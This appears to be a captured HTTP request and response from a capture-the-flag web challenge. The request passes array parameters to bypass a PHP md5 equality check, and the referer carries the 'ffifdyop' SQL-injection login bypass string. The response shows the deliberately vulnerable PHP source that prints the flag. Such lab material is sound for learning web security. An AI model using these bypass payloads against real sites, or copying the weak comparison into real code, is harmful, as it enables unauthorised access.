 Request
Raw Params Headers Hex
GET /levels91.php?a[]=1&b[]=2 HTTP/1.1
Host: 00bac32b-73ba-4a8b-9ee7-ab838d8233da.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://00bac32b-73ba-4a8b-9ee7-ab838d8233da.node4.buuoj.cn:81/leveldo4.php?password=ffifdyop
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
    echo $flag;
}